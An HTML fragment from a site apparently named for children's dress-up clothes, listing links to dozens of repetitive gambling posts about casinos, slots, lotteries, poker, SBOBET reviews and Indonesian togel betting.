                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
